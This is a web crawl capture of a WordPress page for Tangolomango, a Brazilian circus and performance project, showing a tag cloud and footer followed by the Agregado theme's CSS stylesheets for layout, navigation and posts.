<a href="http://tangolomango.overmundo.org.br/tag/overmundo/" class="tag-cloud-link tag-link-17 tag-link-position-16" style="font-size: 0.8em;" aria-label="Overmundo (1 item)">Overmundo</a>
<a href="http://tangolomango.overmundo.org.br/tag/circo-del-sur/" class="tag-cloud-link tag-link-45 tag-link-position-17" style="font-size: 0.8em;" aria-label="Circo del Sur (1 item)">Circo del Sur</a>
<a href="http://tangolomango.overmundo.org.br/tag/urraka/" class="tag-cloud-link tag-link-42 tag-link-position-18" style="font-size: 0.8em;" aria-label="urraka (1 item)">urraka</a>
<a href="http://tangolomango.overmundo.org.br/tag/tangolomango-10/" class="tag-cloud-link tag-link-51 tag-link-position-19" style="font-size: 0.8em;" aria-label="tangolomango +10 (1 item)">tangolomango +10</a>
<a href="http://tangolomango.overmundo.org.br/tag/grupos-selecionados/" class="tag-cloud-link tag-link-20 tag-link-position-20" style="font-size: 0.8em;" aria-label="grupos selecionados (1 item)">grupos selecionados</a>
<a href="http://tangolomango.overmundo.org.br/tag/maracatu/" class="tag-cloud-link tag-link-38 tag-link-position-21" style="font-size: 0.8em;" aria-label="maracatu (1 item)">maracatu</a>
<a href="http://tangolomango.overmundo.org.br/tag/apresentacao/" class="tag-cloud-link tag-link-49 tag-link-position-22" style="font-size: 0.8em;" aria-label="apresentação (1 item)">apresentação</a>
<a href="http://tangolomango.overmundo.org.br/tag/maracutaia/" class="tag-cloud-link tag-link-40 tag-link-position-23" style="font-size: 0.8em;" aria-label="Maracutaia (1 item)">Maracutaia</a>
<a href="http://tangolomango.overmundo.org.br/tag/intrepida-trupe/" class="tag-cloud-link tag-link-47 tag-link-position-24" style="font-size: 0.8em;" aria-label="intrépida trupe (1 item)">intrépida trupe</a>
<a href="http://tangolomango.overmundo.org.br/tag/caixa-preta/" class="tag-cloud-link tag-link-41 tag-link-position-25" style="font-size: 0.8em;" aria-label="caixa preta (1 item)">caixa preta</a></div></li>

<li>
<div class="widget">
<h3>Coment&aacute;rios recentes</h3>

<ul id="recentcomments">
</ul>    
   </div>   </li>

</ul>
</div>

</div><!--END MAIN-->



</div><!--END WRAPPER-->
</div><!--END TOP-->





<div id="footer">
<div class="wrapper">
&copy; 2025, Tangolomango + <a href="http://www.smashingmagazine.com/2008/09/08/agregado-a-free-wordpress-theme/" target="_blank">Agregado Theme</a> + <a href="http://www.wordpress.org" target="_blank">Wordpress</a>

<script defer type='text/javascript' src='http://tangolomango.overmundo.org.br/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1712940608' id='akismet-frontend-js'></script>
</div>
</div> 


 
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://tangolomango.overmundo.org.br/wp-content/themes/agregado/style.css
body_size: 2844
content:
/*  
Theme Name: Agregado
Theme URI: http://www.smashingmagazine.com/2008/09/08/agregado-a-free-wordpress-theme/
Description: A lifestream theme for Wordpress
Version: 1.2
Author: Darren Hoyt & Matt Dawson
Author URI: http://www.smashingmagazine.com

The CSS, XHTML and design is released under GPL:
http://www.opensource.org/licenses/gpl-license.php

If you remix and re-release similar versions of Agregado, 
please include links/credit to the original authors

*/



/* 
TABLE OF CONTENTS

  HTML Elements
  Page Structure
  Headings
  Content Styles
  Forms
  Float Clearing
  Footer



/* ---------- @ HTML Elements -----------*/

* { 
	margin: 0;
	padding: 0;
	} 

body, html {
	min-height:101%;
	}
	
body {	
	color:#f7f4ef;
	background: #251116;
	}

body, select, textarea, input {	
	font: 100% Arial, Helvetica, sans-serif;
	}

p {	
	margin: 15px 0;
	line-height:145%;
	}
		
a, a:visited {
	text-decoration:none;
	color:#87bcd2;	
	}

a:hover, a:active {	
	text-decoration:underline;
	}

ol {
	margin: 15px 15px 15px 35px;
	}
	
a img, fieldset {
	border:none
	}

*:focus {
	outline:none
	}
	
		
		

/* ---------- @ Page Structure -----------*/

#top {
	background:#3f2b30 url(images/bg_top.jpg) repeat-x;
	padding-bottom:28px;
	}

.wrapper {
	margin: 0 auto;
	font-size: 1em;
	width: 960px;
	}

#home #top .wrapper {
	background:url(images/bg_flare_marca.jpg) no-repeat;
	}

#home .widget {
    float: left;
    margin: 11px 12px 0 0;
    width: 574px;
}

#interior #top .wrapper {
	background:url(images/bg_flare_marca.jpg) no-repeat;
	}

#main {
	background:#372529 url(images/bg_main.jpg) no-repeat;
	padding:17px 0 32px 30px;
	margin-bottom:12px;
	}

#content {
	float:left;
	width:614px;
	}

#interior #sidebar {
	background:#301e22;
	float:right;
	width:242px;
	padding:17px 20px 20px 20px;
	background:#301e22 url(images/bg_sidebar2.jpg) no-repeat -7px 0;
	margin:3px 0 0 20px;	
	}
						   
#masthead {
	background: url(images/bg_masthead.jpg);
	height: 100px;
	}

.left {	
	float:left;
	}

.right {	
	float:right
	}
	
#branding {
	text-align:center;
	height:282px;
	}
	
#description {
	text-transform:uppercase;
	font:.6em 'Lucida Grande','Lucida Sans Unicode',Arial;	
	color:#d9c7af;
	padding-top:5px;
	letter-spacing:0.4em;
	}	

	
	
	
		
/* ---------- @ Headings -----------*/

		   
h1 {
	font: normal 2.5em Georgia, "Times New Roman", Times, serif;
	letter-spacing:0.05em;
	}

h2 {	
	font: normal 1.7em Georgia, "Times New Roman", Times, serif; 
	line-height:110%;
	color:#d9c7af;
	padding-top:2px;
	}

h2, h3, h4 {
	letter-spacing:0.025em;	
	}
		
h3 {	
	font: 1.2em Georgia, "Times New Roman", Times, serif;
	color:#d6618c;
	font-weight:normal;
	margin-bottom:15px
	}

#sidebar h3 {
	margin-bottom:7px;
	}
	
.widget h3 {
	margin-bottom:7px;
	font-size:1.5em;
	}
		
h4 {	
	font-size: 1.1em;
	}

h4#pagetitle {
	margin-bottom:15px;
	}
	
h5 {	
	font-size: 1em
	}

h5 {	
	font-size: 0.9em
	}



/* ---------- @ Content Styles -----------*/

h1 a, h1 a:visited {
	color:#f7f4ef;
	}

h1 a:hover, h1 a:active {
	text-decoration:none;
	border-bottom:1px solid #82435a
	}	

.commentcount {
	background:url(images/bubble.gif) no-repeat right;
	padding-right:12px;
	color:#87bcd2;
	}

.commentcount a {
	font-family:Georgia, "Times New Roman", Times, serif
	}
	
.module {
	background:#301e22 url(images/bg_module.jpg) top right no-repeat;
	padding:12px;
	overflow:auto;
	font-size:0.8em;
	}

.module img {
	padding:3px;
	border:1px solid #4f383d;
	float:left;
	margin:0 13px 7px 0;
	}

.module p {
	margin:0;
	}
	
.drop {
	float: left;
	font: 2.5em Georgia, "Times New Roman", Times, serif;
	line-height:100%;
	margin:3px 8px 0 0;
	width:30px;
	text-align:center
	}

h3 em {
	font-style:italic;
	font-size:0.8em;
	}

#archive-list li {
	width:165px;
	float:left;
	height:60px;
	font-size:0.9em;
	margin: 0 6px 0 25px;
	line-height:140%;
	}	

.pagenavigationbox {
	color:#a19e94;
	margin-top:20px;
	}
	
.pagenavigationbox a, .pagenavigationbox a:visited, .pagenavigationbox span {
	width:24px;
	height:20px;
	display:block;
	float:left;
	font:0.7em Arial,Georgia, "Times New Roman", Times, serif;
	padding-top:4px;
	margin-right:4px;
	text-align:center;
	color:#a19e94;
	}
	
.pagenavigationbox, .pagenavigationbox a, .pagnavigationbox a:visited {
	background:url(images/bg_pagelink.gif) no-repeat;
	}
		
.pagenavigationbox a:hover, .pagenavigationbox a:active {
	background:#372529;
	text-decoration:none;
	}
	
.pagenavcurrent {
	background:url(images/bg_current_pagelink.gif) no-repeat;
	}
	
			
	
/*Widgets*/					
.widget {
	margin-bottom:30px;
	font-size:0.85em;
	}	

.widget li {
	background:url(images/bg_headline.gif) bottom no-repeat;
	padding:10px 0 13px 0;
	list-style:none;
	line-height:135%;
	}
	
#wp-calendar {
	width:100%;
	font-size:0.9em;
	}

#wp-calendar caption {
	padding-bottom:5px;
	}
	
#wp-calendar td,
#wp-calendar th {
	text-align:center;
	}

#wp-calendar #prev {
	text-align:right;
	}

#wp-calendar #next {
	text-align:left;
	}
			
#wp-calendar th {
	background:#3e292e;
	padding:2px 4px
	}

.textwidget {
	font-size:.9em;
	line-height:145%;
	}
	
#recentcomments em {
	font:italic 0.9em Georgia, "Times New Roman", Times, serif;
	padding-right:19px;
	background:url(images/bg_recentcomment.gif) right no-repeat;
	color:#87bcd2;
	letter-spacing:.08em;	
	}

#recentcomments a, #recentcomments a:visited {
	color:#f2f0e9;
	font-size:0.9em;
	}

#tagcloud a {
	line-height:150%;
	padding-right:6px;
	}
				
#sidebar li  {
	list-style:none;
	}


	
/* ---------- @ Forms -----------*/

#searchform {
	margin-left:11px;
	}
	
#searchform .field {
	padding:3px;
	width:90px;
	font-size:1em;
	}

#searchform .button {
	margin:0;
	padding:3px;
	font-size:1em;
	}
		
.button {	
	background: #251116 url(images/bg_button.gif) no-repeat ! important;
	border:none;
	font-size:0.8em;
	color:#e0e5e9;
	padding:4px 18px;
	margin-top:7px;
	border-bottom:2px solid #251116;
	border-right:2px solid #251116;
	}

a.button, a.button:visited {
	color:#e0e5e9;
	width:78px;
	margin:18px 0 0 30px;
	display:block
	}

a.button:hover, a.button:active {
	text-decoration:none
	}
	
.button:focus, .button:hover {	
	background: #110307 url(images/bg_button.gif) no-repeat ! important;
	}

.field {
	background:#412c31 ! important;
	border:none;
	padding:4px 4px 4px 22px;
	font-size:0.8em;
	color:#f2f0e9;
	}

.field#user-name {	
	background: #412c31 url(images/user-name.gif) 5px 4px no-repeat ! important;
	width:118px;
	margin-right:5px;
	}

.field#user-name:focus {	
	background: #4c353b url(images/user-name.gif) 5px 4px no-repeat ! important;
	}
		
.field#user-email {	
	background: #412c31 url(images/user-email.gif) 5px 7px no-repeat ! important;
	width:118px;
	}		

.field#user-email:focus {	
	background: #4c353b url(images/user-email.gif) 5px 7px no-repeat ! important;
	}	

.field#user-comment {	
	background: #412c31 url(images/user-comment.gif) 5px 6px no-repeat ! important;
	width:273px;
	height:120px;
	margin-top:8px;	
	}	

.field#user-comment:focus {
	background: #4c353b url(images/user-comment.gif) 5px 6px no-repeat ! important;
	}

.field#user-url {	
	background: #412c31 url(images/user-url.gif) 4px 8px no-repeat ! important;
	}		

.field#user-url:focus {	
	background: #4c353b url(images/user-url.gif) 4px 8px no-repeat ! important;
	}	
	
#interior .field#user-name, #interior .field#user-email,
#interior .field#user-url, #interior .field#user-url {
	width:260px
	}

#interior .field#user-comment {
	width:586px;
	height:300px;
	}	

			

/* ---------- @ Float Clearing -----------*/

.clearfloat:after {
	display:block;
	visibility:hidden;
	clear:both;
	height:0;
	content:".";
	}
	
.clearfloat {
	display:inline-block
	}

.clearfloat {
	display:block
	}



/* ---------- @ Footer -----------*/

#footer {
	background:url(images/bg_footer.jpg) repeat-x;
	}
	
#footer .wrapper {
	color:#916972;
	text-align:right;
	font:.65em 'Lucida Grande','Lucida Sans Unicode',Arial;
	text-transform:uppercase;
	letter-spacing:0.08em;
	padding: 46px 48px 40px 0;
	background:url(images/bg_flare_bottom.jpg) no-repeat right top;
	}
	
	/* Add some space (20 pixels in this example) under each image */
.rsg_image { margin-bottom:10px; }

/* Add a border that changes when moused over
Important: don't forget that you need to add double the width of the border to the image width to get the total */
a .rsg_image { border:3px solid #fff; }
a:hover .rsg_image { border: 3px solid #efefef; }

/* Create a grid of images - will not work with captions in the current version. Adjust the margins to fit in the width of the widget area - there will be leftover margin on some sides
Be careful - the floating may cause your layout to behave strangely, especially anything that follows the gallery widget */
.rsg_image { float:left; margin:0 20px 20px 0; }

--- FILE ---
content_type: text/css
request_url: http://tangolomango.overmundo.org.br/wp-content/themes/agregado/css/nav.css
body_size: 1177
content:
/*Top Navbar */

#navbar {
	height:55px;
	}
	
#nav {
	font-size:0.75em;
	width:750px;
	float:left;
	letter-spacing:0.1em;
	position:relative;
	top:0;
	left:0;
	}
	
#nav, #nav ul, #toolbar ul {
	list-style: none;
	}
	
#nav li {
	float:left;
	padding: 12px 14px 0 20px;
	background:url(../images/bg_nav.gif) no-repeat 0 15px;
	position:relative;
	}

#nav li#nav-home {
	background:none
	}
	
#nav a, #nav a:visited,
#nav li.current-cat-parent a, #nav li.current-cat-parent a:visited {
	display:block;
	color: #a0838b;
	border-bottom:3px solid transparent;
	text-transform:uppercase;
	padding-bottom:2px;
	font-weight:bold
	}

#nav a:hover, #nav a:active	{
	color:#f7f4ef;
	text-decoration:none
	}

#nav li.current-cat a, #nav li.current-cat a:visited,
#nav li.current-cat-parent a, #nav li.current-cat-parent a:visited {
	color:#f7f4ef;
	border-bottom:3px solid #9e5028;
	}
	

		
/* Dropdown Menus */		

#nav ul.children, #toolbar ul.children  {
	position: absolute;
	border:1px solid #331e23;
	border-right:1px solid #6b4851;
	border-bottom:1px solid #6b4851;
	display: none;
    z-index: 50;
	background: url(../images/bg_children.png);
	padding:5px 0;
	}

#nav ul.children, #nav ul.children li,
#toolbar ul.children, #toolbar ul.children li {		
	width: 170px;
	}

#nav ul.children li, 
#toolbar ul.children li {
	padding:5px 0;
	background:none
	}
	
#nav ul.children li a, #nav ul.children li a:visited,
#nav li li.current-cat a, #nav li li.current-cat a:visited,
#toolbar ul.children li a, #toolbar ul.children li a:visited
 {
	font-weight:normal;
	font-size:0.9em;
	color: #a0838b;
	border:none;
	padding:2px 11px;
	text-transform:none;
	border:0;
	} 

#nav ul.children li a:hover, #nav ul.children li a:active,
#nav ul.children li.current-cat a:hover, #nav ul.children li.current-cat a:active,
#toolbar ul.children li a:hover, #toolbar ul.children li a:active {
	border:none;
	color:#f7f4ef;
	text-decoration:none
	}	




/*Toolbar Menu*/

#toolbar {
	height:19px;
	background:#5d3843 url(../images/bg_toolbar.jpg) no-repeat right;
	float:right;
	width:137px;
	padding-top:7px;
	position:relative;
	top:0;
	left:0;
	}

#toolbar ul.children {
	padding:8px 0;
	}
		
#toolbar li {
	height:11px;
	list-style:none;
	overflow:hidden;
	background: url(../images/bg_toolbar_item.gif) right repeat-y;
	width:12px;
	float:left;
	padding: 0 10px
	}	

#toolbar a {
	text-indent:-9999px;
	display:block;
	float:left;
	width:12px;
	}

a#icon-search, a#icon-search:visited {
	background:url(../images/icon_search.gif);
	width:14px;
	}

a#icon-search:hover, a#icon-search:active {
	background:url(../images/icon_search.gif) 0 -11px;
	}
	
a#icon-page, a#icon-page:visited {
	background:url(../images/icon_page.gif);
	}		

a#icon-page:hover, a#icon-page:active {
	background:url(../images/icon_page.gif) 0 -11px;
	}
	
a#icon-archives, a#icon-archives:visited {
	background:url(../images/icon_archives.gif);
	width:12px;
	}		

a#icon-archives:hover, a#icon-archives:active {
	background:url(../images/icon_archives.gif) 0 -11px;
	}

a#icon-rss, a#icon-rss:visited {
	background:url(../images/icon_rss.gif);
	width:11px;
	}		

a#icon-rss:hover, a#icon-rss:active {
	background:url(../images/icon_rss.gif) 0 -11px;
	}
	
#toolbar li.last {
	background:none
	}

#toolbar ul.children li {
	font-size:0.75em;
	letter-spacing:0.1em;
	margin:3px 0;
	}

#toolbar .children li a {
	text-indent:0;
	width:auto;
	float:none;
	}

#toolbar ul.children#searchmenu li {
	height:22px;
	}	
			

			
/*Subpage Menu*/

.current_page_item a, .current_page_item a:visited {
	text-decoration:underline
	}

.current_page_item ul a, .current_page_item ul a:visited {
	text-decoration:none
	}

.page-parents ul {
	padding:10px 0;
	display:none
	}
	
.page-parents li.current_page_item ul, .page-parents li.current_page_parent ul {
	display:block
	}
		
.page-parents ul li {
	background:none;
	margin:0;
	overflow:hidden;
	padding:0;
	border-bottom:2px solid #301e22;
	}	

.page-parents ul li a, .page-parents ul li a:visited {
	background:#2b1a1e;
	display:block;
	font-size:.8em;
	padding:3px 8px 3px 12px;
	}
	
.page-parents ul li a:hover, .page-parents ul li a:active {
	background:#241619;
	}
	
	
	
	



--- FILE ---
content_type: text/css
request_url: http://tangolomango.overmundo.org.br/wp-content/themes/agregado/css/posts.css
body_size: 958
content:
/* ---------- @ Post Styles -----------*/

.post {
	}

.entry {
	font-size:0.9em;
	}

.entry p {
	letter-spacing:0.01em;
	}
			
.entry ul, .entry ol {
	padding:0 15px 10px 10px;
	}		

.entry ul li {
	margin-left:45px;
	list-style:square;
	padding:3px 0;
	}

.entry ol li {
	margin-left:15px;
	padding:3px 0;
	}
	
.entry blockquote, .commentlist blockquote {
	margin:18px 45px 25px 45px;
	padding:2px 15px 4px 15px;
	line-height:150%;
	background:#422f33;
	border-bottom:1px solid #533b40;
	border-right:1px solid #533b40;
	color:#cdc6c4;
	font-size:0.9em;
	}			

.entry img {
	float:left;
	margin:5px 14px 6px 0;
	border:1px solid #51373d;
	padding:6px;
	background:#372529;
	}
 
p.postmetadata  {
	text-transform:uppercase;
	font:.7em 'Lucida Grande','Lucida Sans Unicode',Arial;
	color:#a57f88;
	letter-spacing:0.2em;
	margin:10px 0 0 0;
	}

#interior p.postmetadata {
	font-size:0.65em;
	}
	
.postmetadata em {
	text-transform:none;
	font-family:Georgia, "Times New Roman", Times, serif;
	}

.postmetadata .commentcount {
	font-style:normal;
	font-size:1.1em;
	}
			
.entry code {
	font: 1em "Courier New", Courier, monospace;
	overflow:auto;
	padding:14px;
	background:#422f33;
	display:block;
	}

.entry table {
	width:100%;
	border-collapse:collapse;
	margin:15px 0;
	}

.entry td, .entry th {
	border-bottom:1px solid #422f33;
	padding:4px 8px;
	background:#301e22;
	}

.entry th {
	font-weight:normal;
	text-align:left;
	width:35%;
	}

#indexing {
	background:#301e22;
	padding:6px 8px;
	font-size:0.85em;
	line-height:200%;
	}

#indexing a {
	font: italic 0.9em Georgia, "Times New Roman", Times, serif;
	letter-spacing:0.08em;
	}	
	

	
/* ---------- @ Comment Styles -----------*/

#comment {
	width:100%;
	}

#commentarea {
	padding-top:35px;
	}

.commentlist, #trackbacklist {
	margin:25px 0 0 0;
	padding:0 0 30px 0;
	}

.commentlist li, #trackbacklist li {
	margin: 15px 0 3px 22px;
	padding: 8px 15px 10px 15px;
	background: url(../images/bg_comment.gif) bottom no-repeat;
	}

.commentlist .commentmetadata {
	font-size:0.75em;
	padding-top:1px
	}

#trackbacklist .commentmetadata {
	font-size:0.7em;
	padding-top:3px;
	}
			
.commentlist cite, #trackbacklist cite {
	font:normal 1.1em Georgia, "Times New Roman", Times, serif;
	}	

cite a {
	font:normal 1.1em Georgia, "Times New Roman", Times, serif;
	}
		
.gravatar {
	float:left;
	width:62px;
	}

.gravatar img {
	padding:3px;
	border:1px solid #4f383d;
	}
		
.commentinfo {
	float:left;
	padding-top:5px;
	font-size:0.9em;
	}

.commentlist li.my_comment {
	background:#301e22;
	}

.commenttext {
	font-size:0.8em;
	}

.commentlist code {
	font-size:1.3em;
	line-height:120%;
	}

	
				